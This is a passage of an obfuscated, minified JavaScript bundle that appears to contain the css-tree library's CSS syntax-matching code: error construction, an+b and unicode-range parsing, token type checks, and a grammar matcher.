cP=c5;return{'generic':this[cP(0xd52)],'cssWideKeywords':this[cP(0x15b)],'units':this[cP(0x533)],'types':I(this[cP(0xced)],!D,Q),'properties':I(this[cP(0xef1)],!D,Q),'atrules':E(this[cP(0x111)],!D,Q)};}[c5(0x207)](){const cm=c5;return JSON[cm(0x796)](this[cm(0x3e2)]());}}},0x209d:(y,A,Y)=>{'use strict';Y['d'](A,{'B':()=>w,'F':()=>M});var q=Y(0x192b),u=Y(0x24ff);const x={'offset':0x0,'line':0x1,'column':0x1};function h(b,N){const ct=a2g,B=b&&b[ct(0x9b7)]&&b[ct(0x9b7)][N];return B?ct(0x85e)in B?k(B):B:null;}function k({offset:b,line:N,column:B},F){const cd=a2g,T={'offset':b,'line':N,'column':B};if(F){const W=F[cd(0x1b1)](/\n|\r\n?|\f/);T[cd(0x475)]+=F[cd(0x6ea)],T[cd(0x85e)]+=W[cd(0x6ea)]-0x1,T[cd(0x562)]=0x1===W[cd(0x6ea)]?T[cd(0x562)]+F[cd(0x6ea)]:W[cd(0x18f)]()[cd(0x6ea)]+0x1;}return T;}const w=function(b,N){const cC=a2g,B=(0x0,q['a'])(cC(0x9dc),b+(N?'\x20`'+N+'`':''));return B[cC(0xc42)]=N,B;},M=function(b,N,B,F){const cI=a2g,T=(0x0,q['a'])(cI(0x12a),b),{css:W,mismatchOffset:H,mismatchLength:j,start:P,end:C}=function(I,E){const cE=cI,S=I[cE(0xe65)],v=I[cE(0x8b7)],L=v<S[cE(0x6ea)]&&S[v][cE(0xcb1)]||null,Q=L!==E?L:null;let D,X,z=0x0,K=0x0,G=0x0,Z='';for(let O=0x0;O<S[cE(0x6ea)];O++){const J=S[O][cE(0xd58)];O===v&&(K=J[cE(0x6ea)],z=Z[cE(0x6ea)]),null!==Q&&S[O][cE(0xcb1)]===Q&&(O<=v?G++:G=0x0),Z+=J;}return v===S[cE(0x6ea)]||G>0x1?(D=h(Q||E,cE(0x6a9))||k(x,Z),X=k(D)):(D=h(Q,cE(0x9ec))||k(h(E,cE(0x9ec))||x,Z[cE(0x7d2)](0x0,z)),X=h(Q,cE(0x6a9))||k(D,Z[cE(0x65f)](z,K))),{'css':Z,'mismatchOffset':z,'mismatchLength':K,'start':D,'end':X};}(F,B);return T[cI(0x993)]=b,T[cI(0xa86)]=N?(0x0,u['c'])(N):cI(0x51e),T[cI(0x8f0)]=W,T[cI(0xcb4)]=H,T[cI(0x9b3)]=j,T[cI(0xa8e)]=b+cI(0x378)+T[cI(0xa86)]+cI(0x83a)+(W||cI(0xc6))+cI(0xd62)+new Array(T[cI(0xcb4)]+0x1)[cI(0x10a)]('-')+'^',Object[cI(0x8a8)](T,P),T[cI(0x9b7)]={'source':B&&B[cI(0x9b7)]&&B[cI(0x9b7)][cI(0x2b1)]||cI(0xb5a),'start':P,'end':C},T;};},0x4a:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>W});var q=Y(0x11ac);const x=0x2b,k=0x2d,w=0x6e,M=!0x0,b=!0x1;function N(H,j){const cS=a2g;return null!==H&&H[cS(0xc28)]===q['_i']&&H[cS(0xd58)][cS(0x554)](0x0)===j;}function B(H,j,P){const cp=a2g;for(;null!==H&&(H[cp(0xc28)]===q['M$']||H[cp(0xc28)]===q['Mw']);)H=P(++j);return j;}function F(H,j,P,m){const cv=a2g;if(!H)return 0x0;const C=H[cv(0xd58)][cv(0x554)](j);if(C===x||C===k){if(P)return 0x0;j++;}for(;j<H[cv(0xd58)][cv(0x6ea)];j++)if(!(0x0,q['yp'])(H[cv(0xd58)][cv(0x554)](j)))return 0x0;return m+0x1;}function T(H,j,P){const cL=a2g;let m=!0x1,C=B(H,j,P);if(null===(H=P(C)))return j;if(H[cL(0xc28)]!==q['wN']){if(!N(H,x)&&!N(H,k))return j;if(m=!0x0,C=B(P(++C),C,P),null===(H=P(C))||H[cL(0xc28)]!==q['wN'])return 0x0;}if(!m){const I=H[cL(0xd58)][cL(0x554)](0x0);if(I!==x&&I!==k)return 0x0;}return F(H,m?0x0:0x1,m,C);}function W(H,j){const cQ=a2g;let P=0x0;if(!H)return 0x0;if(H[cQ(0xc28)]===q['wN'])return F(H,0x0,b,P);if(H[cQ(0xc28)]===q['Vy']&&H[cQ(0xd58)][cQ(0x554)](0x0)===k){if(!(0x0,q['Nb'])(H[cQ(0xd58)],0x1,w))return 0x0;switch(H[cQ(0xd58)][cQ(0x6ea)]){case 0x2:return T(j(++P),P,j);case 0x3:return H[cQ(0xd58)][cQ(0x554)](0x2)!==k?0x0:(P=B(j(++P),P,j),F(H=j(P),0x0,M,P));default:return H[cQ(0xd58)][cQ(0x554)](0x2)!==k?0x0:F(H,0x3,M,P);}}else{if(H[cQ(0xc28)]===q['Vy']||N(H,x)&&j(P+0x1)[cQ(0xc28)]===q['Vy']){if(H[cQ(0xc28)]!==q['Vy']&&(H=j(++P)),null===H||!(0x0,q['Nb'])(H[cQ(0xd58)],0x0,w))return 0x0;switch(H[cQ(0xd58)][cQ(0x6ea)]){case 0x1:return T(j(++P),P,j);case 0x2:return H[cQ(0xd58)][cQ(0x554)](0x1)!==k?0x0:(P=B(j(++P),P,j),F(H=j(P),0x0,M,P));default:return H[cQ(0xd58)][cQ(0x554)](0x1)!==k?0x0:F(H,0x2,M,P);}}else{if(H[cQ(0xc28)]===q['fg']){let m=H[cQ(0xd58)][cQ(0x554)](0x0),C=m===x||m===k?0x1:0x0,I=C;for(;I<H[cQ(0xd58)][cQ(0x6ea)]&&(0x0,q['yp'])(H[cQ(0xd58)][cQ(0x554)](I));I++);return I===C?0x0:(0x0,q['Nb'])(H[cQ(0xd58)],I,w)?I+0x1===H[cQ(0xd58)][cQ(0x6ea)]?T(j(++P),P,j):H[cQ(0xd58)][cQ(0x554)](I+0x1)!==k?0x0:I+0x2===H[cQ(0xd58)][cQ(0x6ea)]?(P=B(j(++P),P,j),F(H=j(P),0x0,M,P)):F(H,I+0x2,M,P):0x0;}}}return 0x0;}},0x1304:(y,A,Y)=>{'use strict';const ci=a2g;Y['d'](A,{'v':()=>q});const q=[ci(0xbc7),ci(0x707),ci(0x795),ci(0x183),ci(0x5d6)];},0x1807:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>B});var q=Y(0x11ac);const x=0x2b,h=0x2d,k=0x3f,w=0x75;function M(F,T){const cD=a2g;return null!==F&&F[cD(0xc28)]===q['_i']&&F[cD(0xd58)][cD(0x554)](0x0)===T;}function b(F,T,W){const cX=a2g;let H=0x0;for(let j=T;j<F[cX(0xd58)][cX(0x6ea)];j++){const P=F[cX(0xd58)][cX(0x554)](j);if(P===h&&W&&0x0!==H)return b(F,T+H+0x1,!0x1),0x6;if(!(0x0,q['tB'])(P))return 0x0;if(++H>0x6)return 0x0;}return H;}function N(F,T,W){if(!F)return 0x0;for(;M(W(T),k);){if(++F>0x6)return 0x0;T++;}return T;}function B(F,T){const ce=a2g;let W=0x0;if(null===F||F[ce(0xc28)]!==q['Vy']||!(0x0,q['Nb'])(F[ce(0xd58)],0x0,w))return 0x0;if(null===(F=T(++W)))return 0x0;if(M(F,x))return null===(F=T(++W))?0x0:F[ce(0xc28)]===q['Vy']?N(b(F,0x0,!0x0),++W,T):M(F,k)?N(0x1,++W,T):0x0;if(F[ce(0xc28)]===q['wN']){const H=b(F,0x1,!0x0);return 0x0===H?0x0:null===(F=T(++W))?W:F[ce(0xc28)]===q['fg']||F[ce(0xc28)]===q['wN']?function(j,P){const cz=ce;return j[cz(0xd58)][cz(0x554)](0x0)===P;}(F,h)&&b(F,0x1,!0x1)?W+0x1:0x0:N(H,W,T);}return F[ce(0xc28)]===q['fg']?N(b(F,0x1,!0x0),++W,T):0x0;}},0x13ba:(A,Y,q)=>{'use strict';const cK=a2g;q['d'](Y,{'JH':()=>K});var x=q(0x1304),M=q(0x4a),N=q(0x1807),B=q(0x11ac);const F=[cK(0x7bd),cK(0xa5d),cK(0x48e)],T=new Map([[B['zt'],B['no']],[B['AJ'],B['no']],[B['hk'],B['Oh']],[B['X6'],B['Q0']]]);function W(G,Z){const cG=cK;return Z<G[cG(0x6ea)]?G[cG(0x554)](Z):0x0;}function H(G,Z){const co=cK;return(0x0,B['$C'])(G,0x0,G[co(0x6ea)],Z);}function j(G,Z){const cZ=cK;for(let O=0x0;O<Z[cZ(0x6ea)];O++)if(H(G,Z[O]))return!0x0;return!0x1;}function P(G,Z){const cO=cK;return Z===G[cO(0x6ea)]-0x2&&0x5c===W(G,Z)&&(0x0,B['yp'])(W(G,Z+0x1));}function C(G,Z,O){const cJ=cK;if(G&&cJ(0xb2b)===G[cJ(0xc28)]){const J=Number(void 0x0!==O&&O!==Z[cJ(0x6ea)]?Z[cJ(0x65f)](0x0,O):Z);if(isNaN(J))return!0x0;if(null!==G[cJ(0x216)]&&J<G[cJ(0x216)]&&cJ(0x550)!=typeof G[cJ(0x216)])return!0x0;if(null!==G[cJ(0xe94)]&&J>G[cJ(0xe94)]&&cJ(0x550)!=typeof G[cJ(0xe94)])return!0x0;}return!0x1;}function I(G){return function(Z,O,J){const cn=a2g;return null===Z?0x0:Z[cn(0xc28)]===B['zt']&&j(Z[cn(0xd58)],F)?function(R,f0){const cR=cn;let f1=0x0,f2=[],f3=0x0;f4:do{switch(R[cR(0xc28)]){case B['Q0']:case B['no']:case B['Oh']:if(R[cR(0xc28)]!==f1)break f4;if(f1=f2[cR(0x18f)](),0x0===f2[cR(0x6ea)]){f3++;break f4;}break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:f2[cR(0x847)](f1),f1=T[cR(0x6d6)](R[cR(0xc28)]);}f3++;}while(R=f0(f3));return f3;}(Z,O):G(Z,O,J);};}function E(G){return function(Z){const l0=a2g;return null===Z||Z[l0(0xc28)]!==G?0x0:0x1;};}function S(G){const l1=cK;return null===G||G[l1(0xc28)]!==B['Vy']||0x2d!==W(G[l1(0xd58)],0x0)||0x2d!==W(G[l1(0xd58)],0x1)?0x0:0x1;}function L(G){return G&&(G=new Set(G)),function(Z,O,J){const l2=a2g;if(null===Z||Z[l2(0xc28)]!==B['fg'])return 0x0;const R=(0x0,B['yQ'])(Z[l2(0xd58)],0x0);if(null!==G){const f0=Z[l2(0xd58)][l2(0xaab)]('\x5c',R),f1=-0x1!==f0&&P(Z[l2(0xd58)],f0)?Z[l2(0xd58)][l2(0xbae)](R,f0):Z[l2(0xd58)][l2(0x65f)](R);if(!0x1===G[l2(0xf3)](f1[l2(0x918)]()))return 0x0;}return C(J,Z[l2(0xd58)],R)?0x0:0x1;};}function Q(G){const l3=cK;return l3(0xdfe)!=typeof G&&(G=function(){return 0x0;}),function(Z,O,J){const l4=l3;return null!==Z&&Z[l4(0xc28)]===B['wN']&&0x0===Number(Z[l4(0xd58)])?0x1:G(Z,O,J);};}const D={'ident-token':E(B['Vy']),'function-token':E(B['zt']),'at-keyword-token':E(B['zu']),'hash-token':E(B['Vw']),'string-token':E(B['Qf']),'bad-string-token':E(B['Fg']),'url-token':E(B['s0']),'bad-url-token':E(B['VY']),'delim-token':E(B['_i']),'number-token':E(B['wN']),'percentage-token':E(B['Ne']),'dimension-token':E(B['fg']),'whitespace-token':E(B['M$']),'CDO-token':E(B['lh']),'CDC-token':E(B['zG']),'colon-token':E(B['Qx']),'semicolon-token':E(B['Qq']),'comma-token':E(B['A9']),'[-token':E(B['hk']),']-token':E(B['Oh']),'(-token':E(B['AJ']),')-token':E(B['no']),'{-token':E(B['X6']),'}-token':E(B['Q0'])},X={'string':E(B['Qf']),'ident':E(B['Vy']),'percentage':I(function(G,Z,O){const l5=cK;return null===G||G[l5(0xc28)]!==B['Ne']||C(O,G[l5(0xd58)],G[l5(0xd58)][l5(0x6ea)]-0x1)?0x0:0x1;}),'zero':Q(),'number':I(function(G,Z,O){const l6=cK;if(null===G)return 0x0;const J=(0x0,B['yQ'])(G[l6(0xd58)],0x0);return J===G[l6(0xd58)][l6(0x6ea)]||P(G[l6(0xd58)],J)?C(O,G[l6(0xd58)],J)?0x0:0x1:0x0;}),'integer':I(function(G,Z,O){const l7=cK;if(null===G||G[l7(0xc28)]!==B['wN'])return 0x0;let J=0x2b===W(G[l7(0xd58)],0x0)||0x2d===W(G[l7(0xd58)],0x0)?0x1:0x0;for(;J<G[l7(0xd58)][l7(0x6ea)];J++)if(!(0x0,B['yp'])(W(G[l7(0xd58)],J)))return 0x0;return C(O,G[l7(0xd58)],J)?0x0:0x1;}),'custom-ident':function(G){const l8=cK;if(null===G||G[l8(0xc28)]!==B['Vy'])return 0x0;const Z=G[l8(0xd58)][l8(0x918)]();return j(Z,x['v'])||H(Z,l8(0xdf))?0x0:0x1;},'dashed-ident':S,'custom-property-name':function(G){const l9=cK;return S(G)?'--'===G[l9(0xd58)]?0x0:0x1:0x0;},'hex-color':function(G){const lf=cK;if(null===G||G[lf(0xc28)]!==B['Vw'])return 0x0;const Z=G[lf(0xd58)][lf(0x6ea)];if(0x4!==Z&&0x5!==Z&&0x7!==Z&&0x9!==Z)return 0x0;for(let O=0x1;O<Z;O++)if(!(0x0,B['tB'])(W(G[lf(0xd58)],O)))return 0x0;return 0x1;},'id-selector':function(G){const lg=cK;return null===G||G[lg(0xc28)]!==B['Vw']?0x0:(0x0,B['o6'])(W(G[lg(0xd58)],0x1),W(G[lg(0xd58)],0x2),W(G[lg(0xd58)],0x3))?0x1:0x0;},'an-plus-b':M['A'],'urange':N['A'],'declaration-value':function(G,Z){const lU=cK;if(!G)return 0x0;let O=0x0,J=[],R=0x0;f0:do{switch(G[lU(0xc28)]){case B['Fg']:case B['VY']:break f0;case B['Q0']:case B['no']:case B['Oh']:if(G[lU(0xc28)]!==O)break f0;O=J[lU(0x18f)]();break;case B['Qq']:if(0x0===O)break f0;break;case B['_i']:if(0x0===O&&'!'===G[lU(0xd58)])break f0;break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:J[lU(0x847)](O),O=T[lU(0x6d6)](G[lU(0xc28)]);}R++;}while(G=Z(R));return R;},'any-value':function(G,Z){const lV=cK;if(!G)return 0x0;let O=0x0,J=[],R=0x0;f0:do{switch(G[lV(0xc28)]){case B['Fg']:case B['VY']:break f0;case B['Q0']:case B['no']:case B['Oh']:if(G[lV(0xc28)]!==O)break f0;O=J[lV(0x18f)]();break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:J[lV(0x847)](O),O=T[lV(0x6d6)](G[lV(0xc28)]);}R++;}while(G=Z(R));return R;}};function z(G){const {angle:Z,decibel:O,frequency:J,flex:R,length:f0,resolution:f1,semitones:f2,time:f3}=G||{};return{'dimension':I(L(null)),'angle':I(L(Z)),'decibel':I(L(O)),'frequency':I(L(J)),'flex':I(L(R)),'length':I(Q(L(f0))),'resolution':I(L(f1)),'semitones':I(L(f2)),'time':I(L(f3))};}function K(G){return{...D,...X,...z(G)};}},0x2613:(y,A,Y)=>{'use strict';const ly=a2g;Y['d'](A,{'$n':()=>k,'E_':()=>x,'gt':()=>P,'mX':()=>w});var q=Y(0x7fd);const x={'type':ly(0x3bb)},k={'type':ly(0x37a)},w={'type':ly(0x8f1)},M=0x28,b=0x29;function N(C,I,E){const lA=ly;return I===x&&E===k||C===x&&I===x&&E===x?C:('If'===C[lA(0xc28)]&&C[lA(0x5db)]===k&&I===x&&(I=C[lA(0xaf)],C=C[lA(0xf2b)]),{'type':'If','match':C,'then':I,'else':E});}function B(C){const lY=ly;return C[lY(0x6ea)]>0x2&&C[lY(0x554)](C[lY(0x6ea)]-0x2)===M&&C[lY(0x554)](C[lY(0x6ea)]-0x1)===b;}function F(C){const lq=ly;return lq(0xeee)===C[lq(0xc28)]||lq(0xec3)===C[lq(0xc28)]||lq(0xeb0)===C[lq(0xc28)]||lq(0x373)===C[lq(0xc28)]&&B(C[lq(0xb26)]);}function T(C,I='\x20',E=!0x1){const lu=ly;return{'type':lu(0x6cb),'terms':C,'combinator':I,'disallowEmpty':!0x1,'explicit':E};}function W(C,I,E=new Set()){const lx=ly;if(!E[lx(0xf3)](C))switch(E[lx(0x970)](C),C[lx(0xc28)]){case'If':C[lx(0xf2b)]=W(C[lx(0xf2b)],I,E),C[lx(0xaf)]=W(C[lx(0xaf)],I,E),C[lx(0x5db)]=W(C[lx(0x5db)],I,E);break;case lx(0x373):return I[C[lx(0xb26)]]||C;}return C;}function H(C,I,E){const lc=ly;switch(C){case'\x20':{let S=x;for(let v=I[lc(0x6ea)]-0x1;v>=0x0;v--)S=N(I[v],S,k);return S;}case'|':{let L=k,Q=null;for(let D=I[lc(0x6ea)]-0x1;D>=0x0;D--){let X=I[D];if(F(X)&&(null===Q&&D>0x0&&F(I[D-0x1])&&(Q=Object[lc(0x4e0)](null),L=N({'type':lc(0x643),'map':Q},x,L)),null!==Q)){const z=(B(X[lc(0xb26)])?X[lc(0xb26)][lc(0x7d2)](0x0,-0x1):X[lc(0xb26)])[lc(0x918)]();if(z in Q==0x0){Q[z]=X;continue;}}Q=null,L=N(X,x,L);}return L;}case'&&':{if(I[lc(0x6ea)]>0x5)return{'type':lc(0xc21),'terms':I,'all':!0x0};let K=k;for(let G=I[lc(0x6ea)]-0x1;G>=0x0;G--){const Z=I[G];let O;O=I[lc(0x6ea)]>0x1?H(C,I[lc(0xd8c)](function(J){return J!==Z;}),!0x1):x,K=N(Z,O,K);}return K;}case'||':{if(I[lc(0x6ea)]>0x5)return{'type':lc(0xc21),'terms':I,'all':!0x1};let J=E?x:k;for(let R=I[lc(0x6ea)]-0x1;R>=0x0;R--){const f0=I[R];let f1;f1=I[lc(0x6ea)]>0x1?H(C,I[lc(0xd8c)](function(f2){return f2!==f0;}),!0x0):x,J=N(f0,f1,J);}return J;}}}function j(C){const ll=ly;if(ll(0xdfe)==typeof C)return{'type':ll(0xec9),'fn':C};switch(C[ll(0xc28)]){case ll(0x6cb):{let I=H(C[ll(0x756)],C[ll(0x5af)][ll(0x505)](j),!0x1);return C[ll(0x17f)]&&(I=N(I,w,k)),I;}case ll(0xcb8):return function(E){const lh=ll;let S=x,v=j(E[lh(0x25d)]);if(0x0===E[lh(0xe94)])v=N(v,w,k),S=N(v,null,k),S[lh(0xaf)]=N(x,x,S),E[lh(0xd09)]&&(S[lh(0xaf)][lh(0x5db)]=N({'type':lh(0x1bd),'syntax':E},S,k));else{for(let L=E[lh(0x216)]||0x1;L<=E[lh(0xe94)];L++)E[lh(0xd09)]&&S!==x&&(S=N({'type':lh(0x1bd),'syntax':E},S,k)),S=N(v,N(x,x,S),k);}if(0x0===E[lh(0x216)])S=N(x,x,S);else{for(let Q=0x0;Q<E[lh(0x216)]-0x1;Q++)E[lh(0xd09)]&&S!==x&&(S=N({'type':lh(0x1bd),'syntax':E},S,k)),S=N(v,S,k);}return S;}(C);case ll(0x1ea):{const E=j(C[ll(0x25d)]),S=j(T([T([{'type':ll(0xeee),'name':ll(0x8c5)},{'type':ll(0x373),'name':ll(0xbd9)}]),T([{'type':ll(0x373),'name':ll(0xbd9)},T([{'type':ll(0xcb8),'comma':!0x1,'min':0x0,'max':0x0,'term':T([{'type':ll(0xeee),'name':ll(0xdbc)},{'type':ll(0x373),'name':ll(0xbd9)}])},{'type':ll(0xcb8),'comma':!0x1,'min':0x0,'max':0x0,'term':T([{'type':ll(0xeee),'name':'or'},{'type':ll(0x373),'name':ll(0xbd9)}])}],'|')])],'|')),v=j(T([{'type':ll(0x373),'name':ll(0xa2f)},T([{'type':ll(0xd2c),'value':'('},{'type':ll(0x373),'name':ll(0x139)},{'type':ll(0xd2c),'value':')'}]),{'type':ll(0x373),'name':ll(0xcce)}],'|'));return W(v,{'!term':E,'!self':S}),W(S,{'!boolean-group':v}),S;}case ll(0x373):case ll(0x85b):return{'type':C[ll(0xc28)],'name':C[ll(0xb26)],'syntax':C};case ll(0xeee):return{'type':C[ll(0xc28)],'name':C[ll(0xb26)][ll(0x918)](),'syntax':C};case ll(0xec3):return{'type':C[ll(0xc28)],'name':'@'+C[ll(0xb26)][ll(0x918)](),'syntax':C};case ll(0xeb0):return{'type':C[ll(0xc28)],'name':C[ll(0xb26)][ll(0x918)]()+'(','syntax':C};case ll(0x2c5):return 0x3===C[ll(0xd58)][ll(0x6ea)]?{'type':ll(0xd2c),'value':C[ll(0xd58)][ll(0x7a2)](0x1),'syntax':C}:{'type':C[ll(0xc28)],'value':C[ll(0xd58)][ll(0x65f)](0x1,C[ll(0xd58)][ll(0x6ea)]-0x2)[ll(0xc0a)](/\\'/g,'\x27'),'syntax':C};case ll(0xd2c):return{'type':C[ll(0xc28)],'value':C[ll(0xd58)],'syntax':C};case ll(0x1bd):return{'type':C[ll(0xc28)],'syntax':C};default:throw new Error(ll(0x9e8),C[ll(0xc28)]);}}function P(C,I){const lk=ly;return lk(0x550)==typeof C&&(C=(0x0,q['q'])(C)),{'type':lk(0x919),'match':j(C),'syntax':I||null,'source':C};}},0x16e6:(A,Y,q)=>{'use strict';const lw=a2g;q['d'](Y,{'wg':()=>S});var x=q(0x2613),k=q(0xb59);const {hasOwnProperty:w}=Object[lw(0x4a8)],M=0x0,N=0x1,B=0x2,F=0x3,T=lw(0x3bb),W=lw(0x37a),H=lw(0x5e7),j=0x3a98;let P=0x0;function C(v,L){const lM=lw;if(v[lM(0x6ea)]!==L[lM(0x6ea)])return!0x1;for(let Q=0x0;Q<v[lM(0x6ea)];Q++){const D=L[lM(0x554)](Q);let X=v[lM(0x554)](Q);if(X>=0x41&&X<=0x5a&&(X|=0x20),X!==D)return!0x1;}return!0x0;}function I(v){const lb=lw;return null===v||v[lb(0xc28)]===k['A9']||v[lb(0xc28)]===k['zt']||v[lb(0xc28)]===k['AJ']||v[lb(0xc28)]===k['hk']||v[lb(0xc28)]===k['X6']||function(L){const lN=lb;return L[lN(0xc28)]===k['_i']&&'?'!==L[lN(0xd58)];}(v);}function E(v){const ls=lw;return null===v||v[ls(0xc28)]===k['no']||v[ls(0xc28)]===k['Oh']||v[ls(0xc28)]===k['Q0']||v[ls(0xc28)]===k['_i']&&'/'===v[ls(0xd58)];}function S(L,Q,D){const lW=lw,X=function(Z,O,J){const lr=a2g;function R(){const la=a2g;do{fV++,fU=fV<Z[la(0x6ea)]?Z[fV]:null;}while(null!==fU&&(fU[la(0xc28)]===k['M$']||fU[la(0xc28)]===k['Mw']));}function f0(fY){const lB=a2g,fq=fV+fY;return fq<Z[lB(0x6ea)]?Z[fq]:null;}function f1(fY,fq){return{'nextState':fY,'matchStack':fA,'syntaxStack':f6,'thenStack':f7,'tokenIndex':fV,'prev':fq};}function f2(fY){f7={'nextState':fY,'matchStack':fA,'syntaxStack':f6,'prev':f7};}function f3(fY){f8=f1(fY,f8);}function f4(){const lF=a2g;fA={'type':N,'syntax':O[lF(0xa86)],'token':fU,'prev':fA},R(),f9=null,fV>fy&&(fy=fV);}function f5(){const lT=a2g;fA=fA[lT(0xc28)]===B?fA[lT(0x44e)]:{'type':F,'syntax':f6[lT(0xa86)],'token':fA[lT(0xa3c)],'prev':fA},f6=f6[lT(0x44e)];}let f6=null,f7=null,f8=null,f9=null,ff=0x0,fg=null,fU=null,fV=-0x1,fy=0x0,fA={'type':M,'syntax':null,'token':null,'prev':null};for(R();null===fg&&++ff<j;)switch(O[lr(0xc28)]){case lr(0x3bb):if(null===f7){if(null!==fU&&(fV!==Z[lr(0x6ea)]-0x1||'\x5c0'!==fU[lr(0xd58)]&&'\x5c9'!==fU[lr(0xd58)])){O=x['$n'];break;}fg=T;break;}if((O=f7[lr(0xdcb)])===x['mX']){if(f7[lr(0x283)]===fA){O=x['$n'];break;}O=x['E_'];}for(;f7[lr(0x351)]!==f6;)f5();f7=f7[lr(0x44e)];break;case lr(0x37a):if(null!==f9&&!0x1!==f9)(null===f8||fV>f8[lr(0x3bc)])&&(f8=f9,f9=!0x1);else{if(null===f8){fg=W;break;}}O=f8[lr(0xdcb)],f7=f8[lr(0xd71)],f6=f8[lr(0x351)],fA=f8[lr(0x283)],fV=f8[lr(0x3bc)],fU=fV<Z[lr(0x6ea)]?Z[fV]:null,f8=f8[lr(0x44e)];break;case lr(0x919):O=O[lr(0xf2b)];break;case'If':O[lr(0x5db)]!==x['$n']&&f3(O[lr(0x5db)]),O[lr(0xaf)]!==x['E_']&&f2(O[lr(0xaf)]),O=O[lr(0xf2b)];break;case lr(0xc21):O={'type':lr(0x2ff),'syntax':O,'index':0x0,'mask':0x0};break;case lr(0x2ff):{const fu=O[lr(0xa86)][lr(0x5af)];if(O[lr(0xc4c)]===fu[lr(0x6ea)]){if(0x0===O[lr(0x35c)]||O[lr(0xa86)][lr(0xb3c)]){O=x['$n'];break;}O=x['E_'];break;}if(O[lr(0x35c)]===(0x1<<fu[lr(0x6ea)])-0x1){O=x['E_'];break;}for(;O[lr(0xc4c)]<fu[lr(0x6ea)];O[lr(0xc4c)]++){const fx=0x1<<O[lr(0xc4c)];if(!(O[lr(0x35c)]&fx)){f3(O),f2({'type':lr(0x7ac),'syntax':O[lr(0xa86)],'mask':O[lr(0x35c)]|fx}),O=fu[O[lr(0xc4c)]++];break;}}break;}case lr(0x7ac):O={'type':lr(0x2ff),'syntax':O[lr(0xa86)],'index':0x0,'mask':O[lr(0x35c)]};break;case lr(0x643):if(null!==fU){let fc=fU[lr(0xd58)][lr(0x918)]();if(-0x1!==fc[lr(0xaab)]('\x5c')&&(fc=fc[lr(0xc0a)](/\\[09].*$/,'')),w[lr(0xd7e)](O[lr(0x505)],fc)){O=O[lr(0x505)][fc];break;}}O=x['$n'];break;case lr(0xec9):{const fl=null!==f6?f6[lr(0x30a)]:null,fh=fV+Math[lr(0xd0f)](O['fn'](fU,f0,fl));if(!isNaN(fh)&&fh>fV){for(;fV<fh;)f4();O=x['E_'];}else O=x['$n'];break;}case lr(0x373):case lr(0x85b):{const fk=lr(0x373)===O[lr(0xc28)]?lr(0xced):lr(0xef1),fw=w[lr(0xd7e)](J,fk)?J[fk][O[lr(0xb26)]]:null;if(!fw||!fw[lr(0xf2b)])throw new Error(lr(0x61a)+(lr(0x373)===O[lr(0xc28)]?'<'+O[lr(0xb26)]+'>':'<\x27'+O[lr(0xb26)]+'\x27>'));if(!0x1!==f9&&null!==fU&&lr(0x373)===O[lr(0xc28)]&&(lr(0xb73)===O[lr(0xb26)]&&fU[lr(0xc28)]===k['Vy']||lr(0x6ea)===O[lr(0xb26)]&&'0'===fU[lr(0xd58)])){null===f9&&(f9=f1(O,f8)),O=x['$n'];break;}f6={'syntax':O[lr(0xa86)],'opts':O[lr(0xa86)][lr(0x30a)]||null!==f6&&f6[lr(0x30a)]||null,'prev':f6},fA={'type':B,'syntax':O[lr(0xa86)],'token':fA[lr(0xa3c)],'prev':fA},O=fw[lr(0xd70)]||fw[lr(0xf2b)];break;}case lr(0xeee):{const fM=O[lr(0xb26)];if(null!==fU){let fb=fU[lr(0xd58)];if(-0x1!==fb[lr(0xaab)]('\x5c')&&(fb=fb[lr(0xc0a)](/\\[09].*$/,'')),C(fb,fM)){f4(),O=x['E_'];break;}}O=x['$n'];break;}case lr(0xec3):case lr(0xeb0):if(null!==fU&&C(fU[lr(0xd58)],O[lr(0xb26)])){f4(),O=x['E_'];break;}O=x['$n'];break;case lr(0xd2c):if(null!==fU&&fU[lr(0xd58)]===O[lr(0xd58)]){f4(),O=x['E_'];break;}O=x['$n'];break;case lr(0x1bd):null!==fU&&fU[lr(0xc28)]===k['A9']?I(fA[lr(0xa3c)])?O=x['$n']:(f4(),O=E(fU)?x['$n']:x['E_']):O=I(fA[lr(0xa3c)])||E(fU)?x['E_']:x['$n'];break;case lr(0x2c5):let fY='',fq=fV;for(;fq<Z[lr(0x6ea)]&&fY[lr(0x6ea)]<O[lr(0xd58)][lr(0x6ea)];fq++)fY+=Z[fq][lr(0xd58)];if(C(fY,O[lr(0xd58)])){for(;fV<fq;)f4();O=x['E_'];}else O=x['$n'];break;default:throw new Error(lr(0x780)+O[lr(0xc28)]);}switch(P+=ff,fg){case null:console[lr(0x7c5)](lr(0xc66)+j+lr(0x299)),fg=H,fA=null;break;case T:for(;null!==f6;)f5();break;default:fA=null;}return{'tokens':Z,'reason':fg,'iterations':ff,'match':fA,'longestMatch':fy};}(L,Q,D||{});if(null===X[lW(0xf2b)])return X;let z=X[lW(0xf2b)],K=X[lW(0xf2b)]={'syntax':Q[lW(0xa86)]||null,'match':[]};const G=[K];for(z=function(Z){const lH=lW;let O=null,J=null,R=Z;for(;null!==R;)J=R[lH(0x44e)],R[lH(0x44e)]=O,O=R,R=J;return O;}(z)[lW(0x44e)];null!==z;){switch(z[lW(0xc28)]){case B:K[lW(0xf2b)][lW(0x847)](K={'syntax':z[lW(0xa86)],'match':[]}),G[lW(0x847)](K);break;case F:G[lW(0x18f)](),K=G[G[lW(0x6ea)]-0x1];break;default:K[lW(0xf2b)][lW(0x847)]({'syntax':z[lW(0xa86)]||null,'token':z[lW(0xa3c)][lW(0xd58)],'node':z[lW(0xa3c)][lW(0xcb1)]});}z=z[lW(0x44e)];}return X;}},0x2507:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>x});var q=Y(0x11ac);const u={'decorator'(c){const l=[];let h=null;return{...c,'node'(k){const lj=a2g,w=h;h=k,c[lj(0xcb1)][lj(0xd7e)](this,k),h=w;},'emit'(k,w,M){const lP=a2g;l[lP(0x847)]({'type':w,'value':k,'node':M?null:h});},'result':()=>l};}};function x(c,l){const lm=a2g;return lm(0x550)==typeof c?function(h){const lt=lm,k=[];return(0x0,q['qw'])(h,(w,M,b)=>k[lt(0x847)]({'type':w,'value':h[lt(0x7d2)](M,b),'node':null})),k;}(c):l[lm(0xf55)](c,u);}},0x193f:(y,A,Y)=>{'use strict';Y['d'](A,{'V':()=>c});var q=Y(0x1aa);function u(l){const ld=a2g;return ld(0xcb1)in 